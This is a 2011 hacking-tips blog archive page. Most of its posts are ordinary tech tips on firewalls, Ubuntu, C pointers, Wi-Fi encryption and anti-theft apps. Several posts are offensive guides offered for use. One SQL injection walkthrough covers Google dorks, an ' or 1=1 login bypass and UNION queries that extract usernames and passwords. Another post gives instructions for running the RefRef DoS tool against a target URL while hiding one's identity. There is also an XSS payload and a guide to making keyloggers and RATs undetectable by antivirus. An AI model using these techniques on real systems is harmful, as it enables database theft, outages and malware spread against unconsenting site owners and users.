Monday, October 31, 2011

SQL Injection


SQL Injection is a technique in which the hacker inserts SQL codes into a web Form to get Sensitive information like (User Name , Passwords). In fact, it is a technique to access the database of the website without authorization.

The SQL query looks like this in a database : 

SELECT * FROM users
WHERE Login Name = $_GET [‘Login Name’]
AND password = $_GET [‘password’]

After entering username and password , say admin and admin , then query becomes 

SELECT * FROM users
WHERE Login Name = admin
AND password = admin


HOW TO FIND A SITE VULNERABLE TO SQL INJECTION ?

Google is our friend. So, search using the following terms.

Inurl:admin login.asp
Inurl:login.asp
etc.. 

For complete list of Google Hacking keywords, go here. These are famously called as Google Dorks. All you need is a basic knowledge of advanced google searching.

1. Use a known username or admin.
2. Enter the string  ' or 1=1 – –    into the password box.
3. Submit.

.If you want to find SQLi vulnerability on a particular website, then also you can use google dorks.

To do this add a single quote(‘) at the end of the URL. If you get an error or blank page, the site is vulnerable to SQL injection.
 For example, if  the url is www.examplesite.com/view.php?id=47 then it should become www.examplesite.com/view.php?id=47' 

When you add single quote at the end of the URL, some data of the page is missing. Hence we can determine that it is vulnerable to SQl injection.

FINDING OUT THE NUMBER OF COLUMNS :

We can find this by simply adding “order by “ query at the end :
www.examplesite.com/view.php?id=47
 order by 1

It should return the page with no error.
Now add one more column to the above query. It looks like
www.examplesite.com/view.php?id=47 order by 2
We should increase the count until we get an error. When we get an error, it means that there are no more columns to return the results.

Let us say we got an error at the following query.
www.examplesite.com/view.php?id=47 order by 10
It means that the site has 9 columns.

 HOW TO FIND MOST VULNERABLE COLUMN :

www.examplesite.com/view.php?id=47 union select 1,2,3,4,5,6,7,8,9—

It should return the most vulnerable columns.

Some times it may not display the columns on your page. In such cases add ‘-‘ without quotes before 
your id number. This is to call a non existing page to display your data. i.e.,

www.examplesite.com/view.php?id=-47 union select 1,2,3,4,5,6,7,8,9—

WHAT ARE THE TABLES IN THE DATABASE ?

www.examplesite.com/view.php?id=-47 union select 1,table_name ,3,4,5,6,7,8,9 from information_schema.tables—

It gives us a list of tables.

Now search for the tables you are interested in. It means, a hacker generally looks for the tables that contain usernames and passwords.


So, Now we got the table. What next ? It is columns.

HOW TO FIND OUT THE COLUMN NAMES ?

www.
examplesite
.com/view.php?id=-47 union select 1,column_name ,3,4,5,6,7,8,9 from information_schema.columns where table_name=’yourtablename’—


Here, 'yourtablename' refers to the table which you selected recently.

it displays all the column names from the table


Let us extract the data now.

www.examplesite.com/view.php?id=-47 union select 1,column_name ,3,4,5,6,7,8,9 from yourtablename—

Here column_name refers to the desired columname say usernames.

Similarly, extract the passwords by changing column name.

Many websites encrypt the passwords unsing some encryption techniques like MD5 etc,. So decrypt them using decryptors.


Via : 101hacker

Note : FOR EDUCATIONAL PURPOSES ONLY. I AM NOT RESPONSIBLE FOR THE CONSEQUENCES.
If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

#RefRef DDOS tool

The striking point in using this tool is this is WORKING. This tool cannot be used against any website or any database server. This tool actually uses the SQLi vulnerability of database server and use the servers own resources to bring the website down. MySql is the prime target of this tool.


Here is the complete code in Perl. First hide your Mac address and Ip adress.
After downloading,  you will need a Perl compiler to run the script. 


Once you are done with the installation of perl , you can check weather it is working fine or not. go to command prompt and type the following command

perl -v

You will see lot of information about perl. This will ensure that perl is working fine.


Now change your working directory to the directory where you saved the script.
Now execute the following command.

perl refref.pl HACK URL

Here Hack URL is the URL you want to target. The URL should be the link that executes some query on the database server.

The URL can be of the form  http://example.com/index.php?id=2343

If you wanna stop or interrupt the attack, press ctrl+c.


Note : This tool uses the MySQL vulnerability of BENCHMARK() function.


PS : If you want me to post how hide your mac address and Ip address or the Perl tutorial or anything, let me know through your valuable comments.


FOR EDUCATIONAL PURPOSES ONLY.


If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged
Enhanced by Zemanta

Tuesday, October 25, 2011

XSS Vulnerability in Interactive YouTube API Demo Beta


Step 2 : In the middle of the page you'll find a keywords area. Enter <img src="<img src=search"/onerror=alert("xss Vulnerability")//"> in the box

Step 3 : Press AND


Source : THN


If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

How to open/close ports in Windows 7 Firewall

 I've posted about the types of firewalls in my previous post. To know about the types of firewalls, Go here


Let us see how we can open ports on windows firewall.

In this post I wanna share how to open / close ports in Windows7. In my next 
Step 1 - Go to control panel, Click on windows firewall. Click on Advanced settings.
Step 2 - On the left side you will see two options , Inbound rules and outbound rules.
Step 3 - In order to open a port, Right click on Inbound rules and create new rule.

Step 4 - Select "Port" and click next
Step 5 - Now Choose the port type as either TCP or UDP and choose a port number. For example chose UDP and port number 12345.
Step 6 - Now choose connectivity type. It is recommended that you select all three options so that the port appears open even when you are not connected to any public network.
Step 7 - Now give a name to your rule. Click next to finish the process. You will notice that your newely created rule is now added in the rule list.
Step 8 - So your port is now open to receive connections. Right click on the rule and clicking on Delete will delete the rule and thus close the port.
But what to do after the port is open. Let us try to run a service over it.
Step 9 - Suppose you want to run a service on the port you just opened then the process is simple. Right click on the newely created rule, click on properties, then go to "Programs and services" tab.
Step 10 - You will have an option to add a service to the perticular open port.


Logs :


There is another important thing that security professionals will find helpful is viewing the firewall log file. It is an asset to determine network activities.
To view and configure firewall log file, open firewall, click on advanced settings, choose "monitoring".In the middle pane you will find an option of "logging" .

You can find your firewall log file and also other configurations there.

Note : If you are unclear and want me to provide screen shots, please let me know through your valuable comments.


[via]If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

What is a crypter ? What is a FUD Crypter ?

You can have access to my previous Hack tips  here.
WHAT IS A CRYPTER?

A Crypter is a software used to hide our viruses, keyloggers or any RAT tool from antiviruses so that they are not detected and deleted by antiviruses. Thus, a crypter is a program that allow users to crypt the source code of their program. Generally, antivirus work by splitting source code of application and then search for certain string within source code. If antivirus detects any certain malicious strings, it either stops scan or deletes the file as virus from system.

WHAT DOES A CRYPTER DO?

A Crypter simply assigns hidden values to each individual code within source code. Thus, the source code becomes hidden. Hence, our sent crypted trojan and virus bypass antivirus detection and our purpose of hacking them is fulfilled without any AV (Anti Virus) hindrance. Not only does this crypter hide source code, it will unpack the encryption once the program is executed.


What is FUD?

FUD is acronym for Fully UnDetectable. With increased use of Crypters to bypass antiviruses, AV (Anti Virus) became more advanced and started including crypter definitions to even detect crypter strings within code. So, use of crypter to hide Ardamax keylogger and RATs became more complicated as nowadays, no publicly available crypter is FUD.
So, if you crypt RATs with publicly available crypters, they are bound to be detected by antiviruses. This is because most FUD crypters remain “FUD” for maximum of one or two days after their public release. To obtain FUD crypters, you have to either search for it in hacking forums or make one

How Does FUD Crypter Work?

The Crypter takes the original binary file of your exe and applies many encryption on it and stores on the end of file(EOF).So a new crypted executable file is created.

Original Exe Crypted Exe (ORIGINAL)001————- (CRYPTED)010

The new exe is not detected by antiviruses because its code is scrambled by the crypter.When executed the new .exe file decrypts the binary file into small the data small pieces at a time and injects them into another already existing process or a new empty one, OR it drops the code into multiple chunks in alternative data streams(not scanned by most a/v) then executes it as a .txt or .mp3 file.

CAN WE MANUALLY DISTINGUISH BETWEEN THE ORIGINAL AND ENCRYPTED FILE?

An important point to note is that though a Crypter hides the code of a file but it cannot hide the size of a file. Thus, if the size of the file we want to crypt is 10kb and the size of the file with which we want to crypt our file is 100kb then the total size of the crypted file would be 100kb+10kb ie… 110kb.
But this difference would be helpful only when you know the size of the original file.

Where can I test Whether my Crypter is FUD or not?

To test you crypter encrypt any virus with it and test it on http://scanner.novirusthanks.org and make sure you check the box Do not distribute the sample Note:-Do not test your crypter on http://virustotal.com as it distributes the samples and your crypter will not remain FUD if you scan with virustotal.


Note : For Educational purposes only.
Source : LearnHacking
If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

Types of Firewalls

I've posted many articles regarding the topic of firewalls. My last article on firewalls was about uninstalling the firewalls, antiviruses which are corrupted . 


So, coming to the topic, There are 3 types of firewalls basically.

1. Network-Level Firewalls
2. Circuit-Level Firewalls
3. Application-Level Firewalls


1. Network-Level Firewalls : The objective of firewall is to examine sachet headers and clean traffic based on the IP address of the starting place and the target. Some of these primitive safety applications could also sort out packets based on protocols. Network-Level Firewalls are very fast and upcoming technologies you will find them built in network appliances specially routers. Firewall has no aware of any language such as HTML, XML therefore Firewall is capable of decoding SSL encrypted packets to inspect their data or text.

2. Circuit-Level Firewalls  : Circuit-Level Firewalls applications represent the technology of next to first generation .Firewall technology supervise TCP handshaking among packets to confirm a session is genuine. Firewall traffic is clean based on particular session rules and may be controlled to acknowledged computers only. Circuit-level firewalls conceal the network itself from the external, which is helpful for contradicting access to impostors.
 Disadvantage : Circuit-Level Firewalls don't clean entity packets

3. Application-Level Firewalls : These are also called proxies have been appearing more intensely into the application data going away their filters. By considering the perspective of user requirements and appliance responses, Application-Level Firewalls Attempt to implement exact application conduct, block malevolent action and help business companies make sure the security of responsive information and systems. Application-level filtering also used to protect your system against spam and viruses. It is also capable to block may include protection against spam and viruses as well, and be able to block unwanted Web sites.


[via]If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

Saturday, October 22, 2011

DANCING IMAGES JAVA SCRIPT TRICK !

1)Go to any web page, clear the address bar, and paste this…

javascript:R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200; DI=document.images; DIL=DI.length; function A(){for(i=0; i-DIL; i++){DIS=DI[ i ].style; DIS.position='absolute'; DIS.left=(Math.sin(R*x1+i*x2+x3)*x4+x5)+"px"; DIS.top=(Math.cos(R*y1+i*y2+y3)*y4+y5)+"px"}R++}setInterval('A()',5); void(0);

 2)And Hit enter…
 3)And….Enjoy the Image Dance…


If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

HOW TO CREATE YOUR OWN PORTABLE APPLICATIONS


Cameyo is a free virtualization software that is small enough to make a portable version of the application that previously had to go through the installation process. Cameyo with free software, we can make software to be portable. Making Cameyo portable applications with very easy, we just need to install software as usual and run a few steps with Cameyo. Here are more details steps:

1. Downlaod Cameyo(1.6 MB) and install on computer

2. When finished installing, run the program Cameyo, select Capture installation menu, then Cameyo will begin to monitor the computer system.

3. Once the monitor process is completed, it will come up window "Proceed with installation" which means Cameyo ready to monitor the software that We install.

4. Start the installation software that will be made into a Portable, including entering the serial number if the software is needed

5. After software installation is complete, click the Install button Cameyo done, then Cameyo will start storing the files of the installation.

6. Click OK then Creating a portable version in the beginning and after so, we get the exe file portable version that can be run directly without installation.

Cameyo also has editing features for portable applications. Because there are support files that we do not really need, so that it can be removed to reduce the size of portable applications. Keep in mind that not all software installation can be made into a portable version.


If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

Tuesday, October 18, 2011

HOW TO PRINT A LIST OF FILES AND FOLDERS

Probably, You want to print a list of files and (sub) folders contained in a folder. By default, Windows does not provide facilities for it. With the trick below, you can create a context menu on a folder. So you can create a list of files and folders in the form of text files.

1. Create a batch file. Type the following text using Notepad.
dir/a/-p/o:gen>filelist.txt

2. Save the batch file in C:\Windows\. For example filelist.bat.

3. Creating an action for the contect menu.
Open Windows Explorer and choose Tools - Folder Options - File Types tab - select Folder - click the Advanced button - click the New button. Then write a list of files. Then click the OK button.

4. If the steps are done correctly then the Action you just will seem contrived.

5. Now right click on any folder, it will display the menu "File List" which You has just created.


[via]If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

Sunday, October 16, 2011

How to Locate Lost Android Phone, Tablet if Stolen even when no App Pre-installed

In my previous post , I've discussed about how to secure your devices from theft. But there you need to install applications to keep your device secure. What if you've already lost ?? Here is the answer.

Plan B means alternative or backup plan if planned thing doesn’t work. There are many applications for Android which can track down lost or stolen phone but they have to be pre-installed. Situation become worse in case you don’t have such security application already installed and here comes Plan B to rescue.


Plan B is an android application which can be installed remotely on your device in case it’s lost and track down it’s location. Installation can be done via Android Market Web Interface which is done silently on your device without needing any permission to execute.
Application activates immediately and starts GPS automatically to fetch current location. And then Sends out email to your account with Google Maps Image and co-ordinates.
First email confirmation about installation reads as “Lookout Plan B has started locating. You should have your location shortly”
Even if Android Tablet / Phone is constantly moving then then, Plan B supports that too by sending locations via email every 10 minutes.

Plan B is an innovative and unique solution when you have no other option after losing the phone.

 Note :  Requirement is availability of Data connection to process installation.


[via]If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

How to recover stolen / lost laptop or smartphone


Prey

Prey is a cross platform application that can be used on Windows, linux, Mac OS etc. If you have an Android Smart phone then prey can help you track your phone also.
Using prey is easy to use and can be controlled from web based control panel, all you have to do is a free sign up from within the application on first run. After registering your devices, you can turn on tracking from the web control panel easily.


LAlarm


LAlarm is an easy to use anti-theft application only for Windows platform. It can be installed on your laptop and can be directly operated from system tray. Few features it provides are Theft Alarm, Perimeter Alarm, Inattention Alarm, Battery Alarm, Disk Alarm, Data Destruction, Data Recovery, Mobile Phone Alert, Theft Response, Health Alarm and Panic Alarm.
All the features can be customized from the application itself. You may need some time to understand this application completely.

Snuko


Snuko is similar to prey in working, you can control it from web once it is installed. It can be installed on Windows, Mac OS and on Android and BlackBerry phones. Versions for iPhone and iPad are also to be released soon.
Primary features of snuko are Geolocation Tracking, Webcam Pictures, P Logs Tracking, Screenshot Images, Data Backup, Data Encryption, and Computer Lockdown. It starts working only when you report your device as lost. The free version of this application only allows all features for one month.

Norton Anti Theft


Norton Anti theft  is a part of Norton Mobile security for Android. It’s easy to configure and with few steps you can locate lost Android Tablet or Phone, Lock Device completely to prevent access inside or setup SIM Card Lock, Wipe Data completely. To do this, you just have to send SMS to lost phone from any number.  You may also add Mobile numbers of Friends you trust to unlock device remotely.

Anti-Virus free


Anti-Virus free is a product of AVG. With virus scanning and other utilities it also provides anti-theft measures like locating your lost or stolen phone via Google maps and Locking or wiping your device to protect your privacy.

Which one of the above is best?

For the best overall security you can use Prey, it can handle laptops as well as phones. Its features are free unlike Snuko where good features are available only for a month for free users. If you want just for phone then Anti-virus free is good if you do not intend to buy Norton. Using some other applications? please do share with us.

If you've already lost your device without installing any of these, then go here for a solution.


[via]If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

GateOne Beta | Terminal emulator for HTML5 web browsers


The software makes use of WebSockets to connect a server backend written in Python and a frontend written for modern browsers in JavaScript, HTML5 and CSS. The frontend doesn't require any browser plug-ins to be installed.Gate One also supports HTTP over SSL (https) secure connections from the browser to the server and authentication technologies such as Kerberos. It has its own internal plug-in system (plug-ins can be written in Python, JavaScript and CSS); currently available plug-ins for Gate One include SSH client connections, session recording and playback, and a bookmark manager for storing terminal sessions.
Top features:
* No browser plugins required!
* Supports multiple simultaneous terminal sessions. As many as your hardware can handle.
* Users can re-connect to their running terminals whenever they like from anywhere.
* Can be embedded into other applications. Add a terminal--running whatever application(s) you want--to your web app! Would be vastly superior to say, a Java-based serial console applet (hint hint).
* Includes powerful plugin system that supports plugins written in Python, JavaScript, and even CSS (yes, you can write a CSS-only plugin).
* The Gate One server can be stopped & started without users losing their running terminal applications (even SSH sessions stay connected!). In essence, worry-free upgrades!
* The SSH plugin allows users to duplicate sessions without having to re-enter their username and password (it re-uses the existing SSH tunnel).
* Provides users with the ability to play back and save/share their terminal sessions via a self-contained HTML playback file.
* Similarly, supports server-side logging, recording, and video-like playback of user sessions. It can even log to syslog to support whatever centralized logging system you want.
* Keberos-based Single Sign-on support is included. It even works with Active Directory. Other  authentication options are available as well.


If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged.
Enhanced by Zemanta

Friday, October 14, 2011

How to Unblock Youtube videos


ProxTube is the solution. Helps you to view blocked videos on YouTube. In some countries videos are blocked. Unblock them with this Addon.

Supported countries: Germany, Netherlands (more countries follow soon)


With a click on the toolbar icon, you can activate and deactivate the addon.
If a YouTube video is blocked, it uses a proxy server to view the video.
On Leaving the site it deactivates the proxy.


If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged
Enhanced by Zemanta

Thursday, October 13, 2011

Obfuscating PHP

Obfuscation is not the most effective way of security and at most of the times, it doesn’t help, as a professional hacker would already know these modifications and can easily make out what you are trying to hide. But obfuscation would really slow down the attacker and will keep away some script kiddies. It is better to obfuscate than rather telling him what he wants.

As an example - Server may use vulnerable version of PHP, with a public exploit released at some underground markets, Most of the time a simple automated exploit is released to help the “Point-Click-Hackers” (Script Kiddies). Now all they have to find is which Version of PHP you are using and if it is vulnerable, Point the exploit, launch it and own your system. In these cases obfuscating can really help you a lot.

By PHP obfuscation you can hide PHP, Which means you can stop or slow down a hacker attacking your machine.


In this tutorial, we’ll be looking at some of the most popular methods used by Site Administrators to Hide PHP , So let’s get started.

Editing php.ini file


PHP as a default exposes the fact that if it is installed on a server or not, by adding its signature to the Web server header which can really be lethal in some cases.

To set this off , Simply go to your php installation directory under “conf_files” , you can find your standard PHP Configuration file named “php.ini”

Now under this file , go to the “Miscellaneous” section and simply turn expose_php to Off.

Spoofing


By adding a simple line of code you can actually fool an attacker about what service are you using.

Spoof.php


Code:

<?php
error_reporting(0);
header("X-Powered-By: My Programming Language");
?>
Note: The header call should be made before you send any data to the client.

Using Some Basic Apache Rules


Most Web servers like Apache etc. Can be configured to use some basic rules that would allow to parse different file-types with PHP.

EG:-

A file like index.php, gives a straight clue to the attacker that the server is using php. But if we can use some basic server configuration to actually allow a extension like “.mpl” etc to parse PHP code. The attacker will certainly have no clue about the file extension.

For the Scope of this tutorial I’ll only be covering some Apache Rules/Configurations, but if you need help with some other servers, feel free to comment or PM me.

The configurations can be added either using the .htaccess directive or directly through the Apache Configurations file. Just add the following set of rules

Syntax :-
Code:

AddType application/x-httpd-php .extenstion
Example :-
Code:

AddType application/x-httpd-php .mpl .mp3 .py .asp
Note : Only use those extensions which are normally not used by the server , for example don’t use .txt extension as the server will interpret .txt as PHP code and if it contains some php , it will be executed.


[via] If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

Wednesday, October 12, 2011

Unix/Linux Signal Handling

Signals are the interrupts. They are a way of providing asynchronous events. For example a user typing ctrl-c on terminal to stop a program. Most of the programs need to handle signals. Every signal has a name like SIGxxx. For example : SIGALRM is the alarm signal that is generated when the timer set by the alarm function goes off.

For complete and detailed info go here .


If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

Difference Between Constant Pointers and Pointer to Constants

1) Constant Pointers : These type of pointers are the one which cannot change address they are pointing to. This means that suppose there is a pointer which points to a variable (or stores the address of that variable). Now if we try to point the pointer to some other variable (or try to make the pointer store address of some other variable), then constant pointers are incapable of this.

A constant pointer is declared as : 'int *const ptr' ( the location of 'const' make the pointer 'ptr' as constant pointer)

2) Pointer to Constant : These type of pointers are the one which cannot change the value they are pointing to. This means they cannot change the value of the variable whose address they are holding.

A pointer to a constant is declared as : 'const int *ptr' (the location of 'const' makes the pointer 'ptr' as a pointer to constant.


If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

Wednesday, October 5, 2011

How to transfer already installed software to a new PC ?

Whenever we format out PC, we need to install all the necessary utilities again. If we don't have a backup of that installer, we have to re download the file. In order to get rid of this difficulty, we have a great solution named as PickMeApp. With this, you can transfer your programs anywhere, anytime.

But, here is a dis advantage. This application is not currently designed to store personal data. It captures the programs you’ve installed and make the package in the default Download directory in your system. Although it doesn’t capture programs like Adobe flash or any default Apps that are associated with the system languages so its bit of annoying but not a big deal. You can get those manually.

How to use ?

Step 1 : Tick the programs you want to capture.
Step 2 : Making the Package. Now all you’ve to do is to copy down the package which is probably saved in your download directory.

Step 3: Deploy the Package to new Computer
Get that package into another PC and start PickMeApp. NO NEED TO INSTALL !
It will automatically read the installed programs and the captured programs from your Package. You can select which programs should be installed or in the middle you can choose the Install Package to install all the programs. Once again it doesn’t save your personal data related to the software. So you will have to get it manually.

Download it from developers' site.


If you enjoyed this post, make sure you share this post on FB or twitter and subscribe to my RSS feed! Comments are encouraged

Tuesday, October 4, 2011

Enabling compiz in Ubuntu 11.04

After upgrading from Ubuntu 10.10 to Ubuntu 11.04 many complaints came over the compiz effects enabling. This is due change from nautilus environment to natty. Compiz is pre installed in the ubuntu repositories till 10.10 . I don't know about 11.04 as I directly upgraded mine but not installed. But the solution is here.
 Just install compiz settings manager using the following command and with a couple of clicks you can enjoy the effects.open your terminal (ctrl+alt+T). Type the following and hit enter.

sudo apt-get install compizconfig-settings-manager
sudo apt-get update

Then goto compiz settings manager in preferences. Sometimes your Unity dock and panels may disppear. But don't get panic. If this happens, do the following procedure.

Right click on the desktop --> create a launcher --> Type : "Application" , Name : "Terminal" , Command : "gnome-terminal" (without qoutes). Now double click on this launcher. Terminal opens.
Type "sudo ccsm" and press enter.
If asked, enter your password.
Disable OpenGL, Composite, Desktop cube, Rotate Cube, Unity plugin.
If conflicts appear, enable Desktop wall.
Now, enable OpenGL, Composite, Unity Plugin and Desktop wall.

The problem is only with Rotate cube and Desktop Cube options. So I suggest you people not to enable these two. But if you still want to use these two in Ubuntu 11.04, then let me know through comments. I will post the procedure.

Enjoy!

{ UPDATED ARTICLE }

How to Migrate Your Email Between Providers

Do you want to migrate all you email stuff from Yahoo to Gmail ?? Yes, you can do it with TrueSwitch. What’s more, if you’re switching to Gmail, Hotmail or one of the other ‘partner’ providers for the company the service is completely free. To use it all you need to do is enter your usernames and passwords for the two relevant accounts and wait up to 24 hours for the system to transfer everything from your old account to your new one. In fact, you can actually back up an email account!


If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

Types of Wi-Fi Encryption You Can Use

There are many types of Wi-Fi encryption you can use on modern Internet routers. So which one should you use? Many people don’t even use encryption, and those that do just pick an encryption type at random without knowing what they do.

For a long time, WEP was considered to be an extremely good method of encrypting wireless connections. The acronym simply means Wired Equivalent Privacy. WEP however, was proved to have many flaws mainly involving the short key size, which were relatively easy to crack. WEP also does not provide for security against altered packets – a process where packets of information is intercepted by an intruder and then altered before sending them back, making it look like the intruder is valid user. These days, WPA (Wi-Fi Protected Access) and WPA2 have completely taken over from the old WEP encryption methods. You’ll probably still find WEP available on most routers, but it’s being phased out and someday it probably won’t be available at all. The main advantage WPA has over WEP is that it employs a powerful new feature called TKIP, or rather Temporal Key Integrity Protocol. TKIP is 128-bit, but instead of the key being static, it generates a new key for every packet of information that is sent, meaning it is a lot more secure. WPA also integrates a method of message integrity checks, used to defeat network attackers intercepting and altering data packets. WPA2 goes even further and replaces TKIP with CCMP. CCMP is an AES based encryption method that is much stronger even than TKIP.
In the home, you’ll probably want to use an encryption method called WPA-Personal. This is sometimes also called WPA-PSK. PSK stands for Pre-Shared Key, and is designed for home users and small offices where a server is not required for authenticating messages. It works by having each wireless device such as a laptop or smart phone authenticating directly with the wireless access point using the same key. Offices and large buildings may employ WPA-Enterprise. You can’t generally use this without a complicated authentication server set-up, but it does provide additional security.
Both WPA-SPK and WPA-Enterprise are available in WPA2, meaning even home users can now benefit from AES encryption over their Wi-Fi connections. All of these methods can transmit data at maximum speed, and you won’t notice any speed differences between each type of encryption. Therefore the recommendation is to use the best encryption you can. This means going for WPA2-PSK where you can in a home environment. There are new and more exotic types of Wi-Fi encryption becoming available, but for now even advanced users will find WPA2 more than adequate for most security applications.
If you are using wireless connections, you may want to check your router to make sure that it does not use encryption that can easily be cracked by users with the right toolset.


If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

QR codes - Next way for Android Malware

Once a user scans the QR code, the code redirects them to a site that will install a Trojan on their Android smart phones. Kaspersky's SecureList blog has a report of a malicious QR code on a web site which when scanned directs the user to a URL; the linked site doesn't have a file matching the name in the URL, but it does redirect the browser to another site where the file jimm.apk is downloaded. The file is a trojanised version of the Jimm mobile ICQ client, infected with Trojan-SMS.AndroidOS.Jifake.f which sends a number of SMS messages to a $6 a message premium rate service.

Once installed, the Trojan will send a number of SMS messages to premium-rate numbers, which will end up costing the victim some money, depending on how quickly she is able to find and remove the Trojan.

Kaspersky’s Denis Maslennikov reports that the malware itself is a Trojanized Jimm application (mobile ICQ client) which sends several SMS messages to premium rate number 2476 (US$6.00 each).


[via]If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

Sunday, October 2, 2011

How to Backup Windows7 drivers and use them to reinstall

I have seen many laptops like Dell, Lenovo even after installing Windows 7, having some drivers problems. What I used to do is download and install the drivers from concerned official website of the company. Or else, at time of buying, they will be providing with some motherboard CDs or DVDs. They'll include drivers too. But there is one more solution.

You can actually backup Windows 7 drivers and re use them.



In all versions of Windows the drivers are stored in the C:\Windows\System32 folder in the sub-folders Drivers, DriverStore and if your installation has one, DRVSTORE.  These folders contain all the hardware drivers for your operating system.  In the folder location, C represents the drive on which you have Windows installed, this may be a different letter on your system.

You can simply copy these folders out to seperate storage (DO NOT MOVE THEM) such as an external USB drive or Pen Drive.  When time comes to reinstall the drivers you can copy the folders back.
Now there are a couple of ways to reinstall the drivers.  The easiest way is to simply restart the PC when the driver folders have been copied back to see if Windows automatically detects drivers for uninstalled hardware.  This is possible, but won’t be the case for all your hardware.
To install drivers for the missing hardware you need to open the Device Manager.  You can do this by typing Device Manager into the search box in the Start Menu.  You will see all your uninstalled drivers highlighted with a small yellow warning triangle icon.  You need to Right-Click on each one and select Update Driver.  Because the correct drivers are already in the drivers folders on your computer, telling Windows to find the drivers automatically should always install the correct one.  You may however, in some cases, have to tell the Device Manager which folder to look for.  You can either point it directly to one of the two drivers folders, or just at the System32 folder; making sure you tick the box “include subfolders”.
There is an important caveat with this.  The drivers for 64 bit (x64) and 32 bit (x86) versions of Windows are usually different.  This means that if you copy x86 drivers into an x64 copy of Windows; or vice-versa, they will not install.  Windows will recognise them as being incorrect.  You cannot use this method therefore when migrating your system from the 32-bit version of Windows to the 64-bit version when, for example, adding more memory to your PC.

You CAN use this method to migrate drivers between Windows Vista and Windows 7 (and back again) as both operating system share the same driver model, but again not between x86 and x64 builds.  You CAN’T use this to migrate Windows XP drivers to Vista or Windows 7 however as Windows XP uses an older driver model and the hardware drivers for XP are not compatible with the newer versions of Windows.


[via]If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged

About Port Scanning

Introduction to port scanning :


Port scanning is an attack in which the attacker tries to gain information about the different open ports or services running on the target machine. The main aim of an attacker to port scan is to find the list of available services that are running on the target machine and use this information to attack the target.There can various types of port scanning operations performed on the target machine. Port scanners simply work by sending data packets randomly to all ports and analyse the return packets to decide weather a port is open or not.

The result of a scan on a port is usually generalized into one of three categories:


  • Open or Accepted: The host sent a reply indicating that a service is listening on the port.
  • Closed or Denied or Not Listening: The host sent a reply indicating that connections will be denied to the port.
  • Filtered, Dropped or Blocked: There was no reply from the host.
Based on the above three postulates the scanner decides about the availability of a port number on the target machine.
Types of Port Scanning :

TCP Scanning :  TCP scanning is the most common type of scanning which uses the operating system's network functions. The attacker send a SYN packet to the victim and in case the port is oprn then an ACK packet is sent back to the attacker by the victim thus notifying that the port is open. This process is termed as 3-way handshaking.

The advantage of this scanning is that you do not need any special privilege on the attackers machine to perform the attack. The connection is closed as soon as the port is discovered open so as to avoid Denial of service type of attack. This port scanning method has benifits but is is considered "noisy" and can easily raise alarm in Intrusion detection systems.


SYN Scanning :  SYN scan is another form of TCP scanning. Rather than use the operating system's network functions, the port scanner generates raw IP packets itself, and monitors for responses. This scan type is also known as "half-open scanning", because it never actually opens a full TCP connection. The port scanner generates a SYN packet. If the target port is open, it will respond with a SYN-ACK packet. The scanner host responds with a RST packet, closing the connection before the handshake is completed.

The use of raw networking has several advantages, giving the scanner full control of the packets sent and the timeout for responses, and allowing detailed reporting of the responses. There is debate over which scan is less intrusive on the target host. SYN scan has the advantage that the individual services never actually receive a connection while some services can be crashed with a connect scan. However, the RST during the handshake can cause problems for some network stacks, in particular simple devices like printers. There are no conclusive arguments either way.


UDP Scanning :  UDP is a connection-less protocol. This means that there is no notification sent back to the attacker weather the packet has been received or dropped by the victim, machine.


If a UDP packet is sent to a port that is not open, the system will respond with an ICMP port unreachable message. Most UDP port scanners use this scanning method, and use the absence of a response to infer that a port is open.


 However, if a port is blocked by a firewall, this method will falsely report that the port is open. If the port unreachable message is blocked, all ports will appear open. So there is a major limitation of this type of scanning. So it is generally used as a hybrid scan which means it is used in combination with other scan processes in order to improve the efficiency of the scanning process.

ACK Scanning :  This is generally referred as the ACE of port scanning because of its special ability. IT doesn't tell us whether a port is open or not. In fact, it tells us whether a port is filtered or unfiltered.


Since the ACK scan doesn't open any application sessions, the conversation between scanner and the remote device is relatively simple. This scan of a single port is unobtrusive and almost invisible when combined with the other network traffic.

FIN Scanning : FIN packets are able to pass by firewalls with no modification to its purpose. Closed ports reply to a FIN packet with the appropriate RST packet, whereas open ports ignore the packet on hand. This is typical behavior due to the nature of TCP, and is in some ways an inescapable downfall. It is called the stralth scanning technique.


NOTE : PORT SCANNING IS ILLEGAL.


[via]If you enjoyed this post, make sure you subscribe to my RSS feed! Comments are encouraged